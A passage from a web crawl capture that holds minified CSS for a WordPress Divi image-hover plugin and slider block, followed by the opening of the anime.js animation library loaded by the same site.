.35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale3d(1.05,1.05,1);transform:scale3d(1.05,1.05,1)}.n10s-kiev .n10s-overlay:before{position:absolute;top:0;left:0;width:110%;height:110%;background:hsla(0,0%,100%,.5);content:"";-webkit-transition:-webkit-transform .6s;transition:-webkit-transform .6s;-o-transition:transform .6s;transition:transform .6s;transition:transform .6s,-webkit-transform .6s;-webkit-transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(0,-100%,0);transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(0,-100%,0)}.n10s-kiev .description{right:0;margin:3em;padding:0 1em!important;max-width:200px;border-right:4px solid #fff;text-align:right;opacity:0;-webkit-transition:opacity .35s;-o-transition:opacity .35s;transition:opacity .35s}.n10s-kiev .et_pb_title{text-align:left}.n10s-kiev:hover img{-webkit-transform:scaleX(1);transform:scaleX(1)}.n10s-kiev:hover .n10s-overlay:before{-webkit-transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(0,100%,0);transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(0,100%,0)}.n10s-kiev:hover .description{opacity:1;-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.n10s-copenhagen{z-index:auto;background:#000}.n10s-copenhagen .et_pb_title:before,.n10s-copenhagen:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";-webkit-transition:opacity .35s;-o-transition:opacity .35s;transition:opacity .35s}.n10s-copenhagen:before{-webkit-box-shadow:0 3px 30px rgba(0,0,0,.8);box-shadow:0 3px 30px rgba(0,0,0,.8);opacity:0}.n10s-copenhagen .n10s-overlay{z-index:1}.n10s-copenhagen img{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:perspective(1000px) translateZ(0);transform:perspective(1000px) translateZ(0)}.et_pb_post .n10s-copenhagen .et_pb_title,.n10s-copenhagen .et_pb_title{position:relative;margin-top:2em;padding:.25em;background:#fff}.n10s-copenhagen .et_pb_title:before{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.5);box-shadow:0 1px 10px rgba(0,0,0,.5)}.n10s-copenhagen .description{background:#fff;margin-top:1em;padding:.5em!important;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale3d(.9,.9,1);transform:scale3d(.9,.9,1)}.n10s-copenhagen:hover:before{opacity:1}.n10s-copenhagen:hover img{-webkit-transform:perspective(1000px) translateZ(21px);transform:perspective(1000px) translateZ(21px)}.n10s-copenhagen:hover .et_pb_title:before{opacity:0}.n10s-copenhagen:hover .description{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.n10s-lisbon{background:-webkit-linear-gradient(-45deg,#ec65b7,#05e0d8);background:-webkit-linear-gradient(135deg,#ec65b7,#05e0d8);background:-o-linear-gradient(135deg,#ec65b7 0,#05e0d8 100%);background:-o-linear-gradient(135deg,#ec65b7,#05e0d8);background:linear-gradient(-45deg,#ec65b7,#05e0d8)}.n10s-lisbon img{-webkit-transition:opacity .35s;-o-transition:opacity .35s;transition:opacity .35s}.et_pb_post .n10s-lisbon .et_pb_title,.n10s-lisbon .description,.n10s-lisbon .et_pb_title{padding:20px!important;width:50%!important;height:50%;border-style:solid;border-width:2px}.n10s-lisbon .et_pb_title{text-align:left;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(10px,10px,0);transform:translate3d(10px,10px,0)}.n10s-lisbon .description{float:right;padding:20px!important;text-align:left;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.n10s-lisbon:hover .description,.n10s-lisbon:hover .et_pb_title{-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-lisbon:hover .description{opacity:1}.n10s-taipei{background:-webkit-linear-gradient(-45deg,#f3cf3f,#f33f58);background:-webkit-linear-gradient(135deg,#f3cf3f,#f33f58);background:-o-linear-gradient(135deg,#f3cf3f 0,#f33f58 100%);background:-o-linear-gradient(135deg,#f3cf3f,#f33f58);background:linear-gradient(-45deg,#f3cf3f,#f33f58)}.n10s-taipei .description,.n10s-taipei .n10s-overlay:after,.n10s-taipei img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.n10s-taipei .n10s-overlay:after{position:absolute;top:0;left:0;width:100%;height:100%;border-top-style:solid;border-bottom-style:solid;border-color:#fff;content:"";opacity:0;-webkit-transform:rotate(45deg) scaleY(0);transform:rotate(45deg) scaleY(0);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.n10s-taipei .description,.n10s-taipei .et_pb_title{opacity:1;-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1)}.et_pb_post .n10s-taipei .et_pb_title,.n10s-taipei .et_pb_title{padding-top:26%;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.n10s-taipei .description{padding:.5em 2em!important;font-size:.85em;opacity:0}.n10s-taipei:hover img{-webkit-transform:scale3d(1.05,1.05,1);transform:scale3d(1.05,1.05,1)}.n10s-taipei:hover .n10s-overlay:after{opacity:1;-webkit-transform:rotate(45deg) scaleX(1);transform:rotate(45deg) scaleX(1)}.n10s-taipei:hover .description,.n10s-taipei:hover .et_pb_title{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.n10s-portland{background:#030c17}.n10s-portland img{-webkit-transition:opacity .35s;-o-transition:opacity .35s;transition:opacity .35s}.n10s-portland .n10s-overlay:before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border-style:solid;border-width:2px;-webkit-box-shadow:0 0 0 30px hsla(0,0%,100%,.2);box-shadow:0 0 0 30px hsla(0,0%,100%,.2);content:"";opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale3d(1.4,1.4,1);transform:scale3d(1.4,1.4,1)}.et_pb_post .n10s-portland .et_pb_title,.n10s-portland .et_pb_title{margin:20% 0 10px;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.n10s-portland .description{padding:1em!important;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale(1.5);transform:scale(1.5)}.n10s-portland:hover .et_pb_title{-webkit-transform:scale(.9);transform:scale(.9)}.n10s-portland:hover .description,.n10s-portland:hover .n10s-overlay:before{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.n10s-madison{background:-webkit-linear-gradient(-45deg,#000,#fff);background:-webkit-linear-gradient(135deg,#000,#fff);background:-o-linear-gradient(135deg,#000 0,#fff 100%);background:-o-linear-gradient(135deg,#000,#fff);background:linear-gradient(-45deg,#000,#fff)}.n10s-madison img{-webkit-backface-visibility:hidden;backface-visibility:hidden}.n10s-madison .description,.n10s-madison .n10s-overlay:before,.n10s-madison img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.n10s-madison .n10s-overlay:before{position:absolute;right:-100px;bottom:-100px;width:300px;height:300px;border-style:solid;border-width:2px;border-radius:50%;-webkit-box-shadow:0 0 0 900px hsla(0,0%,100%,.2);opacity:0;box-shadow:0 0 0 900px hsla(0,0%,100%,.2);content:"";-webkit-transform:scale3d(.5,.5,1);transform:scale3d(.5,.5,1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.n10s-madison:hover img{opacity:.6}.n10s-madison .et_pb_title{text-align:left;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(5px,5px,0);transform:translate3d(5px,5px,0)}.n10s-madison .description{position:absolute;right:0;bottom:0;padding:0 1.5em 1.5em 0!important;width:140px;text-align:right;opacity:0;-webkit-transform:translate3d(20px,20px,0);transform:translate3d(20px,20px,0)}.n10s-madison:hover .n10s-overlay:before{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.n10s-madison:hover .description,.n10s-madison:hover .et_pb_title{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-jerusalem{background:-webkit-linear-gradient(-45deg,#34495e,#cc6055);background:-webkit-linear-gradient(135deg,#34495e,#cc6055);background:-o-linear-gradient(135deg,#34495e 0,#cc6055 100%);background:-o-linear-gradient(135deg,#34495e,#cc6055);background:linear-gradient(-45deg,#34495e,#cc6055)}.n10s-jerusalem .description,.n10s-jerusalem img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.n10s-jerusalem:hover img{opacity:.1;-webkit-transform:scale3d(2,2,1);transform:scale3d(2,2,1)}.n10s-jerusalem .et_pb_title{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.n10s-jerusalem .description{left:0;margin:20px;padding:30px!important;border-style:solid;border-width:2px;opacity:0;-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1);-webkit-transform-origin:50% -100%;transform-origin:50% -100%}.n10s-jerusalem:hover .description,.n10s-jerusalem:hover .et_pb_title{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}@media (max-width:640px){.n10s-block .n10s-overlay{padding:1.5em}.n10s-auckland .description{padding:1.5em!important}.n10s-dallas .description{padding:.25em 1em!important}.et_pb_post .n10s-hanoi .et_pb_title,.n10s-hanoi .et_pb_title{padding:.75em}.n10s-kiev .description{margin:1.5em}.n10s-london .n10s-overlay:before{top:25px;right:15px;bottom:25px;left:15px}.n10s-london .n10s-overlay:after{top:15px;right:25px;bottom:15px;left:25px}.n10s-london .description{padding:.5em 1em!important}.et_pb_post .n10s-rochester .et_pb_title,.n10s-rochester .et_pb_title{padding:.75em}.n10s-rochester .description{width:75%}.et_pb_post .n10s-seoul .et_pb_title,.n10s-seoul .et_pb_title{padding:0 0 .5em}.n10s-taipei .n10s-overlay:after{width:120%;height:120%}.n10s-taipei .description{padding:.5em 1em!important}.n10s-berlin .description{padding:20px 1em!important}.n10s-douala .n10s-overlay:after{right:15px;bottom:40px;left:15px;height:calc(50% - 40px);border-style:solid;border-width:7px}.n10s-jerusalem .description{margin:10px;padding:15px!important}.n10s-lisbon .description,.n10s-lisbon .et_pb_title{padding:10px!important;width:85%}.n10s-madison .n10s-overlay:before{right:-50px;bottom:-125px;width:250px;height:250px}.n10s-oslo .n10s-overlay:before,.n10s-portland .n10s-overlay:before{top:15px;right:15px;bottom:15px;left:15px}.n10s-portland .description{padding:.5em!important}.n10s-seattle .description{padding:1em!important}.n10s-toronto .description,.n10s-toronto .et_pb_title{padding:15px!important}.n10s-toronto:hover img{-webkit-transform:translate3d(0,-50px,0);transform:translate3d(0,-50px,0)}}.et_pb_image_n10s.et_pb_module .et_pb_module_inner .n10s-block.n10s-split img{opacity:0!important}.n10s-block.n10s-split .gridContainer,.n10s-block.n10s-split .gridTile{position:absolute;width:100%;height:100%;top:0;left:0}.n10s-block.n10s-split .gridTile{background-size:cover;background-repeat:no-repeat;background-origin:center}.n10s-block .n10s-overlay-inner{height:100%;width:100%;position:relative}.n10s-tilt__deco{position:absolute;top:0;left:0;overflow:hidden;width:100%;height:100%}.n10s-tilt .n10s-tilt-lines{top:10px;left:10px;width:calc(100% - 20px);height:calc(100% - 20px)}.n10s-tilt .n10s-tilt-lines div{width:100%;height:100%;border-style:solid}.n10s-tilt-1 .n10s-tilt-lines div,.n10s-tilt-4 .n10s-tilt-lines div,.n10s-tilt-5 .n10s-tilt-lines div{border-width:2px;border-color:#fff}.n10s-tilt-2 .n10s-tilt-lines div{border-width:4px;border-color:#fff}.n10s-tilt-6 .n10s-tilt-lines div{border-width:7px;border-color:#fff}.n10s-tilt-7 .n10s-tilt-lines div{border-width:20px;border-color:#fff}.n10s-tilt-4 .description,.n10s-tilt-4 .et_pb_title{-webkit-transform:translate3d(0,80px,0);transform:translate3d(0,80px,0);opacity:0;-webkit-transition:opacity .4s,-webkit-transform .4s;transition:opacity .4s,-webkit-transform .4s;-o-transition:transform .4s,opacity .4s;transition:transform .4s,opacity .4s;transition:transform .4s,opacity .4s,-webkit-transform .4s}.n10s-tilt-4:hover .description,.n10s-tilt-4:hover .et_pb_title{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}.n10s-tilt-4 .n10s-tilt-lines div{-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1);-webkit-transition:-webkit-transform .4s;transition:-webkit-transform .4s;-o-transition:transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s}.n10s-tilt-4:hover .n10s-tilt-lines div{-webkit-transform:scaleX(1);transform:scaleX(1)}.n10s-tilt-6 .n10s-tilt-lines{top:-5%;left:-5%}.n10s-tilt-shine div{position:absolute;top:-50%;left:-50%;width:200%;height:200%;background-image:-webkit-linear-gradient(45deg,rgba(0,0,0,.5),hsla(0,0%,100%,.25) 50%,transparent);background-image:-o-linear-gradient(45deg,rgba(0,0,0,.5) 0,hsla(0,0%,100%,.25) 50%,transparent 100%);background-image:linear-gradient(45deg,rgba(0,0,0,.5),hsla(0,0%,100%,.25) 50%,transparent)}.n10s-broadway{position:relative;overflow:hidden;width:100%;text-align:center;-webkit-box-shadow:0 0 5px rgba(0,0,0,.15);box-shadow:0 0 5px rgba(0,0,0,.15)}.n10s-broadway *{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.n10s-broadway img{max-width:100%;width:100%;position:relative;display:block}body #page-container .n10s-broadway .n10s-overlay{position:absolute;top:0;left:0;bottom:0;right:0;background:none!important}.n10s-broadway .et_pb_title,.n10s-broadway .n10s-overlay .n10s-overlay-inner .et_pb_button{position:absolute;left:40px;right:40px;display:inline-block;-webkit-transform:skew(-10deg) rotate(-10deg) translateY(-50%);transform:skew(-10deg) rotate(-10deg) translateY(-50%);padding:12px 5px;margin:0;top:50%}.n10s-broadway .et_pb_title{z-index:10}.n10s-broadway:before{top:0;left:0;content:"";position:absolute;z-index:10;-webkit-transition:none;-o-transition:none;transition:none}.n10s-broadway .description,.n10s-broadway.landscape:before,.n10s-broadway.portrait:before,.n10s-broadway.square:before{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.n10s-broadway.portrait:before{height:200%;width:100%;-webkit-transform:rotate(22deg) translate(25%,-25%);transform:rotate(22deg) translate(25%,-25%)}.n10s-broadway.landscape:before{height:200%;width:100%;-webkit-transform:rotate(27deg) translate(35%,-25%);transform:rotate(27deg) translate(35%,-25%)}.n10s-broadway.square:before{height:200%;width:100%;-webkit-transform:rotate(27deg) translate(32%,-25%);transform:rotate(27deg) translate(32%,-25%)}.n10s-broadway:hover img{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}.n10s-broadway:hover .et_pb_title{-webkit-transform:skew(-10deg) rotate(-10deg) translate(-150%,-50%);transform:skew(-10deg) rotate(-10deg) translate(-150%,-50%)}.n10s-broadway.landscape:hover:before,.n10s-broadway.square:hover:before{-webkit-transform:rotate(27deg) translate(100%,-25%);transform:rotate(27deg) translate(100%,-25%)}.n10s-broadway.portrait:hover:before{-webkit-transform:rotate(22deg) translate(100%,-25%);transform:rotate(22deg) translate(100%,-25%)}.n10s-broadway .description{opacity:0}.n10s-broadway:hover .description{opacity:1}.n10s-block.n10s-chicago img{max-width:none;width:calc(100% + 50px);opacity:.7;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0)}.n10s-block.n10s-chicago .n10s-overlay-inner{text-align:left}.n10s-block.n10s-chicago .n10s-overlay-inner.tvd{position:absolute;bottom:0;left:0;padding:2em;width:100%;height:50%}.n10s-block.n10s-chicago .description,.n10s-block.n10s-chicago .et_pb_title{-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}.n10s-block.n10s-chicago .et_pb_title{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.n10s-block.n10s-chicago .description{opacity:0;-webkit-transition:opacity .2s,-webkit-transform .35s;transition:opacity .2s,-webkit-transform .35s;-o-transition:opacity .2s,transform .35s;transition:opacity .2s,transform .35s;transition:opacity .2s,transform .35s,-webkit-transform .35s}.n10s-block.n10s-chicago:hover .description,.n10s-block.n10s-chicago:hover img{opacity:1}.n10s-block.n10s-chicago:hover .description,.n10s-block.n10s-chicago:hover .et_pb_title,.n10s-block.n10s-chicago:hover img{-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-block.n10s-chicago:hover .description{-webkit-transition-delay:.05s;-o-transition-delay:.05s;transition-delay:.05s;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s}.n10s-block.n10s-cape-town img{max-width:none;width:calc(100% + 60px);-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}.n10s-block.n10s-cape-town .n10s-overlay:before,.n10s-block.n10s-cape-town img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.n10s-block.n10s-cape-town .n10s-overlay:before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:1px solid #fff;content:"";opacity:0;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}.n10s-block.n10s-cape-town .n10s-overlay{padding:3em;text-align:left}.n10s-block.n10s-cape-town .et_pb_title{padding:30% 0 10px}.n10s-block.n10s-cape-town .description{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.n10s-block.n10s-cape-town:hover img{opacity:.7;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-block.n10s-cape-town:hover .description,.n10s-block.n10s-cape-town:hover .n10s-overlay:before{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-block.n10s-hong-kong .et_pb_title{padding:7px;z-index:1000;-webkit-transform:translate(-200%,50%);transform:translate(-200%,50%);-webkit-transition:all .7s;-o-transition:all .7s;transition:all .7s}.n10s-block.n10s-hong-kong:hover .et_pb_title{background-color:#de290f;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.n10s-block.n10s-hong-kong .description{padding:5px;z-index:900;-webkit-transform:translate(200%,60%);transform:translate(200%,60%);margin-top:40px;-webkit-transition:all .7s;-o-transition:all .7s;transition:all .7s}.n10s-block.n10s-hong-kong:hover .description{background-color:#9e1f0b;-webkit-transform:translateY(60%);transform:translateY(60%)}.et-fb-all-modules .et_fb_image_n10s{background-color:#ec008c!important;color:#fff!important;overflow:visible!important}.tilter{display:block;position:relative;width:300px;height:415px;margin:1.5em 2.5em;color:#fff;-ms-flex:none;flex:none;-webkit-perspective:1000px;perspective:1000px}.tilter *{pointer-events:none}.tilter:focus,.tilter:hover{color:#fff;outline:none}.tilter__figure,.tilter__image{margin:0;width:100%;height:100%;display:block}.tilter__figure>*{-webkit-transform:translateZ(0);transform:translateZ(0)}.smooth .tilter__caption,.smooth .tilter__deco--lines,.smooth .tilter__deco--overlay,.smooth .tilter__deco--shine div,.smooth .tilter__figure{-webkit-transition:-webkit-transform .2s ease-out;transition:-webkit-transform .2s ease-out;-o-transition:transform .2s ease-out;transition:transform .2s ease-out;transition:transform .2s ease-out,-webkit-transform .2s ease-out}.tilter__figure{position:relative}.tilter__figure:before{content:"";position:absolute;width:90%;height:90%;top:5%;left:5%;-webkit-box-shadow:0 30px 20px rgba(35,32,39,.5);box-shadow:0 30px 20px rgba(35,32,39,.5)}.tilter__deco{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.tilter__deco--overlay{background-image:-webkit-linear-gradient(45deg,rgba(226,60,99,.4),rgba(145,58,252,.4),rgba(16,11,192,.4));background-image:-o-linear-gradient(45deg,rgba(226,60,99,.4),rgba(145,58,252,.4),rgba(16,11,192,.4));background-image:linear-gradient(45deg,rgba(226,60,99,.4),rgba(145,58,252,.4),rgba(16,11,192,.4))}.tilter__deco--shine div{position:absolute;width:200%;height:200%;top:-50%;left:-50%;background-image:-webkit-linear-gradient(45deg,rgba(0,0,0,.5),hsla(0,0%,100%,.25) 50%,transparent);background-image:-o-linear-gradient(45deg,rgba(0,0,0,.5) 0,hsla(0,0%,100%,.25) 50%,transparent 100%);background-image:linear-gradient(45deg,rgba(0,0,0,.5),hsla(0,0%,100%,.25) 50%,transparent)}.tilter__deco--lines{fill:none;stroke:#fff;stroke-width:1.5px}.tilter__caption{position:absolute;bottom:0;width:100%;padding:4em}.tilter__title{margin:0;font-weight:400;font-size:2.5em;font-family:Abril Fatface,serif;line-height:1}.tilter__description{margin:1em 0 0;font-size:.85em;letter-spacing:.15em}.tilter--1 .tilter__figure:before{-webkit-box-shadow:0 30px 20px rgba(0,0,0,.5);box-shadow:0 30px 20px rgba(0,0,0,.5)}.tilter--2,.tilter--2:focus,.tilter--2:hover{color:#2e27ad}.tilter--2 .tilter__deco--overlay{background-image:-webkit-linear-gradient(45deg,rgba(245,239,40,.6),rgba(164,22,169,.6));background-image:-o-linear-gradient(45deg,rgba(245,239,40,.6),rgba(164,22,169,.6));background-image:linear-gradient(45deg,rgba(245,239,40,.6),rgba(164,22,169,.6))}.tilter--2 .tilter__deco--lines{stroke:#2e27ad;stroke-width:4px}.tilter--3 .tilter__deco--overlay{background-image:-webkit-linear-gradient(45deg,rgba(205,81,220,.6),rgba(41,94,230,.5));background-image:-o-linear-gradient(45deg,rgba(205,81,220,.6),rgba(41,94,230,.5));background-image:linear-gradient(45deg,rgba(205,81,220,.6),rgba(41,94,230,.5))}.tilter--3 .tilter__caption{padding:2em;text-align:right;text-shadow:.1em .8em 1em rgba(0,0,0,.35)}.tilter--4 .tilter__deco--overlay{background-image:-webkit-linear-gradient(70deg,#d66428,rgba(46,39,173,.58),rgba(53,74,165,.6));background-image:-o-linear-gradient(70deg,#d66428,rgba(46,39,173,.58),rgba(53,74,165,.6));background-image:linear-gradient(20deg,#d66428,rgba(46,39,173,.58),rgba(53,74,165,.6))}@media screen and (min-width:30em){.tilter--4 .tilter__deco--lines{-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1);-webkit-transition:-webkit-transform .4s;transition:-webkit-transform .4s;-o-transition:transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s}.tilter--4:hover .tilter__deco--lines{-webkit-transform:scaleX(1);transform:scaleX(1)}.tilter--4 .tilter__description,.tilter--4 .tilter__title{-webkit-transform:translate3d(0,80px,0);transform:translate3d(0,80px,0);opacity:0;-webkit-transition:opacity .4s,-webkit-transform .4s;transition:opacity .4s,-webkit-transform .4s;-o-transition:transform .4s,opacity .4s;transition:transform .4s,opacity .4s;transition:transform .4s,opacity .4s,-webkit-transform .4s}.tilter--4:hover .tilter__description{-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.tilter--4:hover .tilter__description,.tilter--4:hover .tilter__title{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.tilter--5 .tilter__deco--lines path{stroke-dasharray:1270;stroke-dashoffset:1270;-webkit-transition:stroke-dashoffset .7s;-o-transition:stroke-dashoffset .7s;transition:stroke-dashoffset .7s}.tilter--5:hover .tilter__deco--lines path{stroke-dashoffset:0}.tilter--5 .tilter__figure:before{-webkit-box-shadow:none;box-shadow:none}.tilter--6,.tilter--6:focus,.tilter--6:hover{color:#2e27ad}.tilter--6 .tilter__deco--overlay{background-image:-webkit-linear-gradient(45deg,rgba(46,39,173,.2),rgba(255,186,59,.58));background-image:-o-linear-gradient(45deg,rgba(46,39,173,.2),rgba(255,186,59,.58));background-image:linear-gradient(45deg,rgba(46,39,173,.2),rgba(255,186,59,.58))}.tilter--6 .tilter__deco--lines{stroke:#2e27ad;stroke-width:6px;top:-50px;left:-50px}.tilter--6 .tilter__caption{padding:0 4em 5.5em 1em}.tilter--6 .tilter__figure:before{-webkit-box-shadow:none;box-shadow:none}.tilter--7 .tilter__deco--overlay{background-image:-webkit-linear-gradient(45deg,rgba(93,203,106,.48),rgba(59,239,255,.58));background-image:-o-linear-gradient(45deg,rgba(93,203,106,.48),rgba(59,239,255,.58));background-image:linear-gradient(45deg,rgba(93,203,106,.48),rgba(59,239,255,.58))}.tilter--7 .tilter__deco--lines{stroke-width:20px;-webkit-transform:scale3d(.9,.9,1);transform:scale3d(.9,.9,1);opacity:0;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;-o-transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s}.tilter--7:hover .tilter__deco--lines{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.tilter--7 .tilter__figure:before{-webkit-box-shadow:none;box-shadow:none}.tilter--8{-webkit-perspective:none;perspective:none}.tilter--8 .tilter__figure{-webkit-transform-style:flat;transform-style:flat}.tilter--8 .tilter__deco--lines{stroke:#9255ae;stroke-width:6px;mix-blend-mode:color-burn}.tilter--8 .tilter__caption{color:#9255ae;mix-blend-mode:color-burn}.tilter--8 .tilter__figure:before{-webkit-box-shadow:none;box-shadow:none}.et-db #et-boc .et-l .et-fb-modules-list .revslider_divi .et-fb-icon svg{width:100%;height:65%;margin-top:5px}.revslider_divi_block .revslider_title{-webkit-box-sizing:border-box;box-sizing:border-box;height:60px;line-height:30px;padding:15px 15px 15px 160px;background:url([data-uri]) no-repeat 15px 15px;background-size:120px 30px}.revslider_divi_block .revslider_title span{display:inline-block;max-width:100%;font-weight:700;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;white-space:nowrap;overflow:hidden}.revslider_divi_block .revslider_image{background:#e3e5e8;text-align:center;line-height:0;padding:14px}.revslider_divi_block .revslider_image div{width:267px;height:150px;background-repeat:no-repeat;background-position:50% 50%;background-size:cover;margin:10px auto}.revslider_divi_block .revslider_image div span.icon{display:block;margin:0 auto;padding:20px 0;font-family:Material Icons;line-height:64px;font-size:64px;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:"liga";font-feature-settings:"liga"}.revslider_divi_block .revslider_image div span.text{font-weight:700;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:24px}.revslider_divi_block .revslider_image.loaded div span{display:none}

--- FILE ---
content_type: application/javascript
request_url: http://www.icorestudio.com/wp-content/plugins/divi-image-intense/scripts/anime.min.js?ver=1.0.1
body_size: 6522
content:
(function (u, r) { "function" === typeof define && define.amd ? define([], r) : "object" === typeof module && module.exports ? module.exports = r() : u.anime = r() })(this, function () {
    var u = { duration: 1E3, delay: 0, loop: !1, autoplay: !0, direction: "normal", easing: "easeOutElastic", elasticity: 400, round: !1, begin: void 0, update: void 0, complete: void 0 }, r = "translateX translateY translateZ rotate rotateX rotateY rotateZ scale scaleX scaleY scaleZ skewX skewY".split(" "), y, f = {
        arr: function (a) { return Array.isArray(a) }, obj: function (a) {
            return -1 <
                Object.prototype.toString.call(a).indexOf("Object")
